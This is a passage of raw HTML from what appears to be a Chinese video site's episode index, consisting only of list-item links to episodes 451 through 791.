title="第451集" href="/xxlay/1069-3-450.html" target="_self">第451集</a></li><li id="3451"><a title="第452集" href="/xxlay/1069-3-451.html" target="_self">第452集</a></li><li id="3452"><a title="第453集" href="/xxlay/1069-3-452.html" target="_self">第453集</a></li><li id="3453"><a title="第454集" href="/xxlay/1069-3-453.html" target="_self">第454集</a></li><li id="3454"><a title="第455集" href="/xxlay/1069-3-454.html" target="_self">第455集</a></li><li id="3455"><a title="第456集" href="/xxlay/1069-3-455.html" target="_self">第456集</a></li><li id="3456"><a title="第457集" href="/xxlay/1069-3-456.html" target="_self">第457集</a></li><li id="3457"><a title="第458集" href="/xxlay/1069-3-457.html" target="_self">第458集</a></li><li id="3458"><a title="第459集" href="/xxlay/1069-3-458.html" target="_self">第459集</a></li><li id="3459"><a title="第460集" href="/xxlay/1069-3-459.html" target="_self">第460集</a></li><li id="3460"><a title="第461集" href="/xxlay/1069-3-460.html" target="_self">第461集</a></li><li id="3461"><a title="第462集" href="/xxlay/1069-3-461.html" target="_self">第462集</a></li><li id="3462"><a title="第463集" href="/xxlay/1069-3-462.html" target="_self">第463集</a></li><li id="3463"><a title="第464集" href="/xxlay/1069-3-463.html" target="_self">第464集</a></li><li id="3464"><a title="第465集" href="/xxlay/1069-3-464.html" target="_self">第465集</a></li><li id="3465"><a title="第466集" href="/xxlay/1069-3-465.html" target="_self">第466集</a></li><li id="3466"><a title="第467集" href="/xxlay/1069-3-466.html" target="_self">第467集</a></li><li id="3467"><a title="第468集" href="/xxlay/1069-3-467.html" target="_self">第468集</a></li><li id="3468"><a title="第469集" href="/xxlay/1069-3-468.html" target="_self">第469集</a></li><li id="3469"><a title="第470集" href="/xxlay/1069-3-469.html" target="_self">第470集</a></li><li id="3470"><a title="第471集" href="/xxlay/1069-3-470.html" target="_self">第471集</a></li><li id="3471"><a title="第472集" href="/xxlay/1069-3-471.html" target="_self">第472集</a></li><li id="3472"><a title="第473集" href="/xxlay/1069-3-472.html" target="_self">第473集</a></li><li id="3473"><a title="第474集" href="/xxlay/1069-3-473.html" target="_self">第474集</a></li><li id="3474"><a title="第475集" href="/xxlay/1069-3-474.html" target="_self">第475集</a></li><li id="3475"><a title="第476集" href="/xxlay/1069-3-475.html" target="_self">第476集</a></li><li id="3476"><a title="第477集" href="/xxlay/1069-3-476.html" target="_self">第477集</a></li><li id="3477"><a title="第478集" href="/xxlay/1069-3-477.html" target="_self">第478集</a></li><li id="3478"><a title="第479集" href="/xxlay/1069-3-478.html" target="_self">第479集</a></li><li id="3479"><a title="第480集" href="/xxlay/1069-3-479.html" target="_self">第480集</a></li><li id="3480"><a title="第481集" href="/xxlay/1069-3-480.html" target="_self">第481集</a></li><li id="3481"><a title="第482集" href="/xxlay/1069-3-481.html" target="_self">第482集</a></li><li id="3482"><a title="第483集" href="/xxlay/1069-3-482.html" target="_self">第483集</a></li><li id="3483"><a title="第484集" href="/xxlay/1069-3-483.html" target="_self">第484集</a></li><li id="3484"><a title="第485集" href="/xxlay/1069-3-484.html" target="_self">第485集</a></li><li id="3485"><a title="第486集" href="/xxlay/1069-3-485.html" target="_self">第486集</a></li><li id="3486"><a title="第487集" href="/xxlay/1069-3-486.html" target="_self">第487集</a></li><li id="3487"><a title="第488集" href="/xxlay/1069-3-487.html" target="_self">第488集</a></li><li id="3488"><a title="第489集" href="/xxlay/1069-3-488.html" target="_self">第489集</a></li><li id="3489"><a title="第490集" href="/xxlay/1069-3-489.html" target="_self">第490集</a></li><li id="3490"><a title="第491集" href="/xxlay/1069-3-490.html" target="_self">第491集</a></li><li id="3491"><a title="第492集" href="/xxlay/1069-3-491.html" target="_self">第492集</a></li><li id="3492"><a title="第493集" href="/xxlay/1069-3-492.html" target="_self">第493集</a></li><li id="3493"><a title="第494集" href="/xxlay/1069-3-493.html" target="_self">第494集</a></li><li id="3494"><a title="第495集" href="/xxlay/1069-3-494.html" target="_self">第495集</a></li><li id="3495"><a title="第496集" href="/xxlay/1069-3-495.html" target="_self">第496集</a></li><li id="3496"><a title="第497集" href="/xxlay/1069-3-496.html" target="_self">第497集</a></li><li id="3497"><a title="第498集" href="/xxlay/1069-3-497.html" target="_self">第498集</a></li><li id="3498"><a title="第499集" href="/xxlay/1069-3-498.html" target="_self">第499集</a></li><li id="3499"><a title="第500集" href="/xxlay/1069-3-499.html" target="_self">第500集</a></li><li id="3500"><a title="第501集" href="/xxlay/1069-3-500.html" target="_self">第501集</a></li><li id="3501"><a title="第502集" href="/xxlay/1069-3-501.html" target="_self">第502集</a></li><li id="3502"><a title="第503集" href="/xxlay/1069-3-502.html" target="_self">第503集</a></li><li id="3503"><a title="第504集" href="/xxlay/1069-3-503.html" target="_self">第504集</a></li><li id="3504"><a title="第505集" href="/xxlay/1069-3-504.html" target="_self">第505集</a></li><li id="3505"><a title="第506集" href="/xxlay/1069-3-505.html" target="_self">第506集</a></li><li id="3506"><a title="第507集" href="/xxlay/1069-3-506.html" target="_self">第507集</a></li><li id="3507"><a title="第508集" href="/xxlay/1069-3-507.html" target="_self">第508集</a></li><li id="3508"><a title="第509集" href="/xxlay/1069-3-508.html" target="_self">第509集</a></li><li id="3509"><a title="第510集" href="/xxlay/1069-3-509.html" target="_self">第510集</a></li><li id="3510"><a title="第511集" href="/xxlay/1069-3-510.html" target="_self">第511集</a></li><li id="3511"><a title="第512集" href="/xxlay/1069-3-511.html" target="_self">第512集</a></li><li id="3512"><a title="第513集" href="/xxlay/1069-3-512.html" target="_self">第513集</a></li><li id="3513"><a title="第514集" href="/xxlay/1069-3-513.html" target="_self">第514集</a></li><li id="3514"><a title="第515集" href="/xxlay/1069-3-514.html" target="_self">第515集</a></li><li id="3515"><a title="第516集" href="/xxlay/1069-3-515.html" target="_self">第516集</a></li><li id="3516"><a title="第517集" href="/xxlay/1069-3-516.html" target="_self">第517集</a></li><li id="3517"><a title="第518集" href="/xxlay/1069-3-517.html" target="_self">第518集</a></li><li id="3518"><a title="第519集" href="/xxlay/1069-3-518.html" target="_self">第519集</a></li><li id="3519"><a title="第520集" href="/xxlay/1069-3-519.html" target="_self">第520集</a></li><li id="3520"><a title="第521集" href="/xxlay/1069-3-520.html" target="_self">第521集</a></li><li id="3521"><a title="第522集" href="/xxlay/1069-3-521.html" target="_self">第522集</a></li><li id="3522"><a title="第523集" href="/xxlay/1069-3-522.html" target="_self">第523集</a></li><li id="3523"><a title="第524集" href="/xxlay/1069-3-523.html" target="_self">第524集</a></li><li id="3524"><a title="第525集" href="/xxlay/1069-3-524.html" target="_self">第525集</a></li><li id="3525"><a title="第526集" href="/xxlay/1069-3-525.html" target="_self">第526集</a></li><li id="3526"><a title="第527集" href="/xxlay/1069-3-526.html" target="_self">第527集</a></li><li id="3527"><a title="第528集" href="/xxlay/1069-3-527.html" target="_self">第528集</a></li><li id="3528"><a title="第529集" href="/xxlay/1069-3-528.html" target="_self">第529集</a></li><li id="3529"><a title="第530集" href="/xxlay/1069-3-529.html" target="_self">第530集</a></li><li id="3530"><a title="第531集" href="/xxlay/1069-3-530.html" target="_self">第531集</a></li><li id="3531"><a title="第532集" href="/xxlay/1069-3-531.html" target="_self">第532集</a></li><li id="3532"><a title="第533集" href="/xxlay/1069-3-532.html" target="_self">第533集</a></li><li id="3533"><a title="第534集" href="/xxlay/1069-3-533.html" target="_self">第534集</a></li><li id="3534"><a title="第535集" href="/xxlay/1069-3-534.html" target="_self">第535集</a></li><li id="3535"><a title="第536集" href="/xxlay/1069-3-535.html" target="_self">第536集</a></li><li id="3536"><a title="第537集" href="/xxlay/1069-3-536.html" target="_self">第537集</a></li><li id="3537"><a title="第538集" href="/xxlay/1069-3-537.html" target="_self">第538集</a></li><li id="3538"><a title="第539集" href="/xxlay/1069-3-538.html" target="_self">第539集</a></li><li id="3539"><a title="第540集" href="/xxlay/1069-3-539.html" target="_self">第540集</a></li><li id="3540"><a title="第541集" href="/xxlay/1069-3-540.html" target="_self">第541集</a></li><li id="3541"><a title="第542集" href="/xxlay/1069-3-541.html" target="_self">第542集</a></li><li id="3542"><a title="第543集" href="/xxlay/1069-3-542.html" target="_self">第543集</a></li><li id="3543"><a title="第544集" href="/xxlay/1069-3-543.html" target="_self">第544集</a></li><li id="3544"><a title="第545集" href="/xxlay/1069-3-544.html" target="_self">第545集</a></li><li id="3545"><a title="第546集" href="/xxlay/1069-3-545.html" target="_self">第546集</a></li><li id="3546"><a title="第547集" href="/xxlay/1069-3-546.html" target="_self">第547集</a></li><li id="3547"><a title="第548集" href="/xxlay/1069-3-547.html" target="_self">第548集</a></li><li id="3548"><a title="第549集" href="/xxlay/1069-3-548.html" target="_self">第549集</a></li><li id="3549"><a title="第550集" href="/xxlay/1069-3-549.html" target="_self">第550集</a></li><li id="3550"><a title="第551集" href="/xxlay/1069-3-550.html" target="_self">第551集</a></li><li id="3551"><a title="第552集" href="/xxlay/1069-3-551.html" target="_self">第552集</a></li><li id="3552"><a title="第553集" href="/xxlay/1069-3-552.html" target="_self">第553集</a></li><li id="3553"><a title="第554集" href="/xxlay/1069-3-553.html" target="_self">第554集</a></li><li id="3554"><a title="第555集" href="/xxlay/1069-3-554.html" target="_self">第555集</a></li><li id="3555"><a title="第556集" href="/xxlay/1069-3-555.html" target="_self">第556集</a></li><li id="3556"><a title="第557集" href="/xxlay/1069-3-556.html" target="_self">第557集</a></li><li id="3557"><a title="第558集" href="/xxlay/1069-3-557.html" target="_self">第558集</a></li><li id="3558"><a title="第559集" href="/xxlay/1069-3-558.html" target="_self">第559集</a></li><li id="3559"><a title="第560集" href="/xxlay/1069-3-559.html" target="_self">第560集</a></li><li id="3560"><a title="第561集" href="/xxlay/1069-3-560.html" target="_self">第561集</a></li><li id="3561"><a title="第562集" href="/xxlay/1069-3-561.html" target="_self">第562集</a></li><li id="3562"><a title="第563集" href="/xxlay/1069-3-562.html" target="_self">第563集</a></li><li id="3563"><a title="第564集" href="/xxlay/1069-3-563.html" target="_self">第564集</a></li><li id="3564"><a title="第565集" href="/xxlay/1069-3-564.html" target="_self">第565集</a></li><li id="3565"><a title="第566集" href="/xxlay/1069-3-565.html" target="_self">第566集</a></li><li id="3566"><a title="第567集" href="/xxlay/1069-3-566.html" target="_self">第567集</a></li><li id="3567"><a title="第568集" href="/xxlay/1069-3-567.html" target="_self">第568集</a></li><li id="3568"><a title="第569集" href="/xxlay/1069-3-568.html" target="_self">第569集</a></li><li id="3569"><a title="第570集" href="/xxlay/1069-3-569.html" target="_self">第570集</a></li><li id="3570"><a title="第571集" href="/xxlay/1069-3-570.html" target="_self">第571集</a></li><li id="3571"><a title="第572集" href="/xxlay/1069-3-571.html" target="_self">第572集</a></li><li id="3572"><a title="第573集" href="/xxlay/1069-3-572.html" target="_self">第573集</a></li><li id="3573"><a title="第574集" href="/xxlay/1069-3-573.html" target="_self">第574集</a></li><li id="3574"><a title="第575集" href="/xxlay/1069-3-574.html" target="_self">第575集</a></li><li id="3575"><a title="第576集" href="/xxlay/1069-3-575.html" target="_self">第576集</a></li><li id="3576"><a title="第577集" href="/xxlay/1069-3-576.html" target="_self">第577集</a></li><li id="3577"><a title="第578集" href="/xxlay/1069-3-577.html" target="_self">第578集</a></li><li id="3578"><a title="第579集" href="/xxlay/1069-3-578.html" target="_self">第579集</a></li><li id="3579"><a title="第580集" href="/xxlay/1069-3-579.html" target="_self">第580集</a></li><li id="3580"><a title="第581集" href="/xxlay/1069-3-580.html" target="_self">第581集</a></li><li id="3581"><a title="第582集" href="/xxlay/1069-3-581.html" target="_self">第582集</a></li><li id="3582"><a title="第583集" href="/xxlay/1069-3-582.html" target="_self">第583集</a></li><li id="3583"><a title="第584集" href="/xxlay/1069-3-583.html" target="_self">第584集</a></li><li id="3584"><a title="第585集" href="/xxlay/1069-3-584.html" target="_self">第585集</a></li><li id="3585"><a title="第586集" href="/xxlay/1069-3-585.html" target="_self">第586集</a></li><li id="3586"><a title="第587集" href="/xxlay/1069-3-586.html" target="_self">第587集</a></li><li id="3587"><a title="第588集" href="/xxlay/1069-3-587.html" target="_self">第588集</a></li><li id="3588"><a title="第589集" href="/xxlay/1069-3-588.html" target="_self">第589集</a></li><li id="3589"><a title="第590集" href="/xxlay/1069-3-589.html" target="_self">第590集</a></li><li id="3590"><a title="第591集" href="/xxlay/1069-3-590.html" target="_self">第591集</a></li><li id="3591"><a title="第592集" href="/xxlay/1069-3-591.html" target="_self">第592集</a></li><li id="3592"><a title="第593集" href="/xxlay/1069-3-592.html" target="_self">第593集</a></li><li id="3593"><a title="第594集" href="/xxlay/1069-3-593.html" target="_self">第594集</a></li><li id="3594"><a title="第595集" href="/xxlay/1069-3-594.html" target="_self">第595集</a></li><li id="3595"><a title="第596集" href="/xxlay/1069-3-595.html" target="_self">第596集</a></li><li id="3596"><a title="第597集" href="/xxlay/1069-3-596.html" target="_self">第597集</a></li><li id="3597"><a title="第598集" href="/xxlay/1069-3-597.html" target="_self">第598集</a></li><li id="3598"><a title="第599集" href="/xxlay/1069-3-598.html" target="_self">第599集</a></li><li id="3599"><a title="第600集" href="/xxlay/1069-3-599.html" target="_self">第600集</a></li><li id="3600"><a title="第601集" href="/xxlay/1069-3-600.html" target="_self">第601集</a></li><li id="3601"><a title="第602集" href="/xxlay/1069-3-601.html" target="_self">第602集</a></li><li id="3602"><a title="第603集" href="/xxlay/1069-3-602.html" target="_self">第603集</a></li><li id="3603"><a title="第604集" href="/xxlay/1069-3-603.html" target="_self">第604集</a></li><li id="3604"><a title="第605集" href="/xxlay/1069-3-604.html" target="_self">第605集</a></li><li id="3605"><a title="第606集" href="/xxlay/1069-3-605.html" target="_self">第606集</a></li><li id="3606"><a title="第607集" href="/xxlay/1069-3-606.html" target="_self">第607集</a></li><li id="3607"><a title="第608集" href="/xxlay/1069-3-607.html" target="_self">第608集</a></li><li id="3608"><a title="第609集" href="/xxlay/1069-3-608.html" target="_self">第609集</a></li><li id="3609"><a title="第610集" href="/xxlay/1069-3-609.html" target="_self">第610集</a></li><li id="3610"><a title="第611集" href="/xxlay/1069-3-610.html" target="_self">第611集</a></li><li id="3611"><a title="第612集" href="/xxlay/1069-3-611.html" target="_self">第612集</a></li><li id="3612"><a title="第613集" href="/xxlay/1069-3-612.html" target="_self">第613集</a></li><li id="3613"><a title="第614集" href="/xxlay/1069-3-613.html" target="_self">第614集</a></li><li id="3614"><a title="第615集" href="/xxlay/1069-3-614.html" target="_self">第615集</a></li><li id="3615"><a title="第616集" href="/xxlay/1069-3-615.html" target="_self">第616集</a></li><li id="3616"><a title="第617集" href="/xxlay/1069-3-616.html" target="_self">第617集</a></li><li id="3617"><a title="第618集" href="/xxlay/1069-3-617.html" target="_self">第618集</a></li><li id="3618"><a title="第619集" href="/xxlay/1069-3-618.html" target="_self">第619集</a></li><li id="3619"><a title="第620集" href="/xxlay/1069-3-619.html" target="_self">第620集</a></li><li id="3620"><a title="第621集" href="/xxlay/1069-3-620.html" target="_self">第621集</a></li><li id="3621"><a title="第622集" href="/xxlay/1069-3-621.html" target="_self">第622集</a></li><li id="3622"><a title="第623集" href="/xxlay/1069-3-622.html" target="_self">第623集</a></li><li id="3623"><a title="第624集" href="/xxlay/1069-3-623.html" target="_self">第624集</a></li><li id="3624"><a title="第625集" href="/xxlay/1069-3-624.html" target="_self">第625集</a></li><li id="3625"><a title="第626集" href="/xxlay/1069-3-625.html" target="_self">第626集</a></li><li id="3626"><a title="第627集" href="/xxlay/1069-3-626.html" target="_self">第627集</a></li><li id="3627"><a title="第628集" href="/xxlay/1069-3-627.html" target="_self">第628集</a></li><li id="3628"><a title="第629集" href="/xxlay/1069-3-628.html" target="_self">第629集</a></li><li id="3629"><a title="第630集" href="/xxlay/1069-3-629.html" target="_self">第630集</a></li><li id="3630"><a title="第631集" href="/xxlay/1069-3-630.html" target="_self">第631集</a></li><li id="3631"><a title="第632集" href="/xxlay/1069-3-631.html" target="_self">第632集</a></li><li id="3632"><a title="第633集" href="/xxlay/1069-3-632.html" target="_self">第633集</a></li><li id="3633"><a title="第634集" href="/xxlay/1069-3-633.html" target="_self">第634集</a></li><li id="3634"><a title="第635集" href="/xxlay/1069-3-634.html" target="_self">第635集</a></li><li id="3635"><a title="第636集" href="/xxlay/1069-3-635.html" target="_self">第636集</a></li><li id="3636"><a title="第637集" href="/xxlay/1069-3-636.html" target="_self">第637集</a></li><li id="3637"><a title="第638集" href="/xxlay/1069-3-637.html" target="_self">第638集</a></li><li id="3638"><a title="第639集" href="/xxlay/1069-3-638.html" target="_self">第639集</a></li><li id="3639"><a title="第640集" href="/xxlay/1069-3-639.html" target="_self">第640集</a></li><li id="3640"><a title="第641集" href="/xxlay/1069-3-640.html" target="_self">第641集</a></li><li id="3641"><a title="第642集" href="/xxlay/1069-3-641.html" target="_self">第642集</a></li><li id="3642"><a title="第643集" href="/xxlay/1069-3-642.html" target="_self">第643集</a></li><li id="3643"><a title="第644集" href="/xxlay/1069-3-643.html" target="_self">第644集</a></li><li id="3644"><a title="第645集" href="/xxlay/1069-3-644.html" target="_self">第645集</a></li><li id="3645"><a title="第646集" href="/xxlay/1069-3-645.html" target="_self">第646集</a></li><li id="3646"><a title="第647集" href="/xxlay/1069-3-646.html" target="_self">第647集</a></li><li id="3647"><a title="第648集" href="/xxlay/1069-3-647.html" target="_self">第648集</a></li><li id="3648"><a title="第649集" href="/xxlay/1069-3-648.html" target="_self">第649集</a></li><li id="3649"><a title="第650集" href="/xxlay/1069-3-649.html" target="_self">第650集</a></li><li id="3650"><a title="第651集" href="/xxlay/1069-3-650.html" target="_self">第651集</a></li><li id="3651"><a title="第652集" href="/xxlay/1069-3-651.html" target="_self">第652集</a></li><li id="3652"><a title="第653集" href="/xxlay/1069-3-652.html" target="_self">第653集</a></li><li id="3653"><a title="第654集" href="/xxlay/1069-3-653.html" target="_self">第654集</a></li><li id="3654"><a title="第655集" href="/xxlay/1069-3-654.html" target="_self">第655集</a></li><li id="3655"><a title="第656集" href="/xxlay/1069-3-655.html" target="_self">第656集</a></li><li id="3656"><a title="第657集" href="/xxlay/1069-3-656.html" target="_self">第657集</a></li><li id="3657"><a title="第658集" href="/xxlay/1069-3-657.html" target="_self">第658集</a></li><li id="3658"><a title="第659集" href="/xxlay/1069-3-658.html" target="_self">第659集</a></li><li id="3659"><a title="第660集" href="/xxlay/1069-3-659.html" target="_self">第660集</a></li><li id="3660"><a title="第661集" href="/xxlay/1069-3-660.html" target="_self">第661集</a></li><li id="3661"><a title="第662集" href="/xxlay/1069-3-661.html" target="_self">第662集</a></li><li id="3662"><a title="第663集" href="/xxlay/1069-3-662.html" target="_self">第663集</a></li><li id="3663"><a title="第664集" href="/xxlay/1069-3-663.html" target="_self">第664集</a></li><li id="3664"><a title="第665集" href="/xxlay/1069-3-664.html" target="_self">第665集</a></li><li id="3665"><a title="第666集" href="/xxlay/1069-3-665.html" target="_self">第666集</a></li><li id="3666"><a title="第667集" href="/xxlay/1069-3-666.html" target="_self">第667集</a></li><li id="3667"><a title="第668集" href="/xxlay/1069-3-667.html" target="_self">第668集</a></li><li id="3668"><a title="第669集" href="/xxlay/1069-3-668.html" target="_self">第669集</a></li><li id="3669"><a title="第670集" href="/xxlay/1069-3-669.html" target="_self">第670集</a></li><li id="3670"><a title="第671集" href="/xxlay/1069-3-670.html" target="_self">第671集</a></li><li id="3671"><a title="第672集" href="/xxlay/1069-3-671.html" target="_self">第672集</a></li><li id="3672"><a title="第673集" href="/xxlay/1069-3-672.html" target="_self">第673集</a></li><li id="3673"><a title="第674集" href="/xxlay/1069-3-673.html" target="_self">第674集</a></li><li id="3674"><a title="第675集" href="/xxlay/1069-3-674.html" target="_self">第675集</a></li><li id="3675"><a title="第676集" href="/xxlay/1069-3-675.html" target="_self">第676集</a></li><li id="3676"><a title="第677集" href="/xxlay/1069-3-676.html" target="_self">第677集</a></li><li id="3677"><a title="第678集" href="/xxlay/1069-3-677.html" target="_self">第678集</a></li><li id="3678"><a title="第679集" href="/xxlay/1069-3-678.html" target="_self">第679集</a></li><li id="3679"><a title="第680集" href="/xxlay/1069-3-679.html" target="_self">第680集</a></li><li id="3680"><a title="第681集" href="/xxlay/1069-3-680.html" target="_self">第681集</a></li><li id="3681"><a title="第682集" href="/xxlay/1069-3-681.html" target="_self">第682集</a></li><li id="3682"><a title="第683集" href="/xxlay/1069-3-682.html" target="_self">第683集</a></li><li id="3683"><a title="第684集" href="/xxlay/1069-3-683.html" target="_self">第684集</a></li><li id="3684"><a title="第685集" href="/xxlay/1069-3-684.html" target="_self">第685集</a></li><li id="3685"><a title="第686集" href="/xxlay/1069-3-685.html" target="_self">第686集</a></li><li id="3686"><a title="第687集" href="/xxlay/1069-3-686.html" target="_self">第687集</a></li><li id="3687"><a title="第688集" href="/xxlay/1069-3-687.html" target="_self">第688集</a></li><li id="3688"><a title="第689集" href="/xxlay/1069-3-688.html" target="_self">第689集</a></li><li id="3689"><a title="第690集" href="/xxlay/1069-3-689.html" target="_self">第690集</a></li><li id="3690"><a title="第691集" href="/xxlay/1069-3-690.html" target="_self">第691集</a></li><li id="3691"><a title="第692集" href="/xxlay/1069-3-691.html" target="_self">第692集</a></li><li id="3692"><a title="第693集" href="/xxlay/1069-3-692.html" target="_self">第693集</a></li><li id="3693"><a title="第694集" href="/xxlay/1069-3-693.html" target="_self">第694集</a></li><li id="3694"><a title="第695集" href="/xxlay/1069-3-694.html" target="_self">第695集</a></li><li id="3695"><a title="第696集" href="/xxlay/1069-3-695.html" target="_self">第696集</a></li><li id="3696"><a title="第697集" href="/xxlay/1069-3-696.html" target="_self">第697集</a></li><li id="3697"><a title="第698集" href="/xxlay/1069-3-697.html" target="_self">第698集</a></li><li id="3698"><a title="第699集" href="/xxlay/1069-3-698.html" target="_self">第699集</a></li><li id="3699"><a title="第700集" href="/xxlay/1069-3-699.html" target="_self">第700集</a></li><li id="3700"><a title="第701集" href="/xxlay/1069-3-700.html" target="_self">第701集</a></li><li id="3701"><a title="第702集" href="/xxlay/1069-3-701.html" target="_self">第702集</a></li><li id="3702"><a title="第703集" href="/xxlay/1069-3-702.html" target="_self">第703集</a></li><li id="3703"><a title="第704集" href="/xxlay/1069-3-703.html" target="_self">第704集</a></li><li id="3704"><a title="第705集" href="/xxlay/1069-3-704.html" target="_self">第705集</a></li><li id="3705"><a title="第706集" href="/xxlay/1069-3-705.html" target="_self">第706集</a></li><li id="3706"><a title="第707集" href="/xxlay/1069-3-706.html" target="_self">第707集</a></li><li id="3707"><a title="第708集" href="/xxlay/1069-3-707.html" target="_self">第708集</a></li><li id="3708"><a title="第709集" href="/xxlay/1069-3-708.html" target="_self">第709集</a></li><li id="3709"><a title="第710集" href="/xxlay/1069-3-709.html" target="_self">第710集</a></li><li id="3710"><a title="第711集" href="/xxlay/1069-3-710.html" target="_self">第711集</a></li><li id="3711"><a title="第712集" href="/xxlay/1069-3-711.html" target="_self">第712集</a></li><li id="3712"><a title="第713集" href="/xxlay/1069-3-712.html" target="_self">第713集</a></li><li id="3713"><a title="第714集" href="/xxlay/1069-3-713.html" target="_self">第714集</a></li><li id="3714"><a title="第715集" href="/xxlay/1069-3-714.html" target="_self">第715集</a></li><li id="3715"><a title="第716集" href="/xxlay/1069-3-715.html" target="_self">第716集</a></li><li id="3716"><a title="第717集" href="/xxlay/1069-3-716.html" target="_self">第717集</a></li><li id="3717"><a title="第718集" href="/xxlay/1069-3-717.html" target="_self">第718集</a></li><li id="3718"><a title="第719集" href="/xxlay/1069-3-718.html" target="_self">第719集</a></li><li id="3719"><a title="第720集" href="/xxlay/1069-3-719.html" target="_self">第720集</a></li><li id="3720"><a title="第721集" href="/xxlay/1069-3-720.html" target="_self">第721集</a></li><li id="3721"><a title="第722集" href="/xxlay/1069-3-721.html" target="_self">第722集</a></li><li id="3722"><a title="第723集" href="/xxlay/1069-3-722.html" target="_self">第723集</a></li><li id="3723"><a title="第724集" href="/xxlay/1069-3-723.html" target="_self">第724集</a></li><li id="3724"><a title="第725集" href="/xxlay/1069-3-724.html" target="_self">第725集</a></li><li id="3725"><a title="第726集" href="/xxlay/1069-3-725.html" target="_self">第726集</a></li><li id="3726"><a title="第727集" href="/xxlay/1069-3-726.html" target="_self">第727集</a></li><li id="3727"><a title="第728集" href="/xxlay/1069-3-727.html" target="_self">第728集</a></li><li id="3728"><a title="第729集" href="/xxlay/1069-3-728.html" target="_self">第729集</a></li><li id="3729"><a title="第730集" href="/xxlay/1069-3-729.html" target="_self">第730集</a></li><li id="3730"><a title="第731集" href="/xxlay/1069-3-730.html" target="_self">第731集</a></li><li id="3731"><a title="第732集" href="/xxlay/1069-3-731.html" target="_self">第732集</a></li><li id="3732"><a title="第733集" href="/xxlay/1069-3-732.html" target="_self">第733集</a></li><li id="3733"><a title="第734集" href="/xxlay/1069-3-733.html" target="_self">第734集</a></li><li id="3734"><a title="第735集" href="/xxlay/1069-3-734.html" target="_self">第735集</a></li><li id="3735"><a title="第736集" href="/xxlay/1069-3-735.html" target="_self">第736集</a></li><li id="3736"><a title="第737集" href="/xxlay/1069-3-736.html" target="_self">第737集</a></li><li id="3737"><a title="第738集" href="/xxlay/1069-3-737.html" target="_self">第738集</a></li><li id="3738"><a title="第739集" href="/xxlay/1069-3-738.html" target="_self">第739集</a></li><li id="3739"><a title="第740集" href="/xxlay/1069-3-739.html" target="_self">第740集</a></li><li id="3740"><a title="第741集" href="/xxlay/1069-3-740.html" target="_self">第741集</a></li><li id="3741"><a title="第742集" href="/xxlay/1069-3-741.html" target="_self">第742集</a></li><li id="3742"><a title="第743集" href="/xxlay/1069-3-742.html" target="_self">第743集</a></li><li id="3743"><a title="第744集" href="/xxlay/1069-3-743.html" target="_self">第744集</a></li><li id="3744"><a title="第745集" href="/xxlay/1069-3-744.html" target="_self">第745集</a></li><li id="3745"><a title="第746集" href="/xxlay/1069-3-745.html" target="_self">第746集</a></li><li id="3746"><a title="第747集" href="/xxlay/1069-3-746.html" target="_self">第747集</a></li><li id="3747"><a title="第748集" href="/xxlay/1069-3-747.html" target="_self">第748集</a></li><li id="3748"><a title="第749集" href="/xxlay/1069-3-748.html" target="_self">第749集</a></li><li id="3749"><a title="第750集" href="/xxlay/1069-3-749.html" target="_self">第750集</a></li><li id="3750"><a title="第751集" href="/xxlay/1069-3-750.html" target="_self">第751集</a></li><li id="3751"><a title="第752集" href="/xxlay/1069-3-751.html" target="_self">第752集</a></li><li id="3752"><a title="第753集" href="/xxlay/1069-3-752.html" target="_self">第753集</a></li><li id="3753"><a title="第754集" href="/xxlay/1069-3-753.html" target="_self">第754集</a></li><li id="3754"><a title="第755集" href="/xxlay/1069-3-754.html" target="_self">第755集</a></li><li id="3755"><a title="第756集" href="/xxlay/1069-3-755.html" target="_self">第756集</a></li><li id="3756"><a title="第757集" href="/xxlay/1069-3-756.html" target="_self">第757集</a></li><li id="3757"><a title="第758集" href="/xxlay/1069-3-757.html" target="_self">第758集</a></li><li id="3758"><a title="第759集" href="/xxlay/1069-3-758.html" target="_self">第759集</a></li><li id="3759"><a title="第760集" href="/xxlay/1069-3-759.html" target="_self">第760集</a></li><li id="3760"><a title="第761集" href="/xxlay/1069-3-760.html" target="_self">第761集</a></li><li id="3761"><a title="第762集" href="/xxlay/1069-3-761.html" target="_self">第762集</a></li><li id="3762"><a title="第763集" href="/xxlay/1069-3-762.html" target="_self">第763集</a></li><li id="3763"><a title="第764集" href="/xxlay/1069-3-763.html" target="_self">第764集</a></li><li id="3764"><a title="第765集" href="/xxlay/1069-3-764.html" target="_self">第765集</a></li><li id="3765"><a title="第766集" href="/xxlay/1069-3-765.html" target="_self">第766集</a></li><li id="3766"><a title="第767集" href="/xxlay/1069-3-766.html" target="_self">第767集</a></li><li id="3767"><a title="第768集" href="/xxlay/1069-3-767.html" target="_self">第768集</a></li><li id="3768"><a title="第769集" href="/xxlay/1069-3-768.html" target="_self">第769集</a></li><li id="3769"><a title="第770集" href="/xxlay/1069-3-769.html" target="_self">第770集</a></li><li id="3770"><a title="第771集" href="/xxlay/1069-3-770.html" target="_self">第771集</a></li><li id="3771"><a title="第772集" href="/xxlay/1069-3-771.html" target="_self">第772集</a></li><li id="3772"><a title="第773集" href="/xxlay/1069-3-772.html" target="_self">第773集</a></li><li id="3773"><a title="第774集" href="/xxlay/1069-3-773.html" target="_self">第774集</a></li><li id="3774"><a title="第775集" href="/xxlay/1069-3-774.html" target="_self">第775集</a></li><li id="3775"><a title="第776集" href="/xxlay/1069-3-775.html" target="_self">第776集</a></li><li id="3776"><a title="第777集" href="/xxlay/1069-3-776.html" target="_self">第777集</a></li><li id="3777"><a title="第778集" href="/xxlay/1069-3-777.html" target="_self">第778集</a></li><li id="3778"><a title="第779集" href="/xxlay/1069-3-778.html" target="_self">第779集</a></li><li id="3779"><a title="第780集" href="/xxlay/1069-3-779.html" target="_self">第780集</a></li><li id="3780"><a title="第781集" href="/xxlay/1069-3-780.html" target="_self">第781集</a></li><li id="3781"><a title="第782集" href="/xxlay/1069-3-781.html" target="_self">第782集</a></li><li id="3782"><a title="第783集" href="/xxlay/1069-3-782.html" target="_self">第783集</a></li><li id="3783"><a title="第784集" href="/xxlay/1069-3-783.html" target="_self">第784集</a></li><li id="3784"><a title="第785集" href="/xxlay/1069-3-784.html" target="_self">第785集</a></li><li id="3785"><a title="第786集" href="/xxlay/1069-3-785.html" target="_self">第786集</a></li><li id="3786"><a title="第787集" href="/xxlay/1069-3-786.html" target="_self">第787集</a></li><li id="3787"><a title="第788集" href="/xxlay/1069-3-787.html" target="_self">第788集</a></li><li id="3788"><a title="第789集" href="/xxlay/1069-3-788.html" target="_self">第789集</a></li><li id="3789"><a title="第790集" href="/xxlay/1069-3-789.html" target="_self">第790集</a></li><li id="3790"><a title="第791集" href="/xxlay/1069-3-790.html" target="_self">第791集</a></li><li 